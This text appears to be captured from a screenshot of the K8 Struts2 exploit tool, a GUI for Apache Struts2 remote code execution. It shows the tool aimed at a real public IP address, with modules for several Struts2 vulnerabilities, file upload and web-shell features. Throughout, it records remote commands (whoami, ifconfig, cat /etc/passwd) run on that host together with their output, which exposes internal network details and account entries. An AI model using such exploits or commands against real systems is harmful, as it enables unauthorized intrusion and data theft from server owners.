 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://42.99.16.28/login!login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
dashuju
================================================================================
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:99:4B:21
inet addr:172.17.13.38 Bcast:172.17.13.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe99:4b21/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:329480579 errors:0 dropped:0 overruns:0 frame:0
TX packets:323409323 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:62597289682 (58.2 GiB) TX bytes:62291774770 (58.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:89122393 errors:0 dropped:0 overruns:0 frame:0
TX packets:89122393 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8533335761 (7.9 GiB) TX bytes:8533335761 (7.9 GiB)
================================================================================
★K8cmd-> cat /etc/passwd
================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown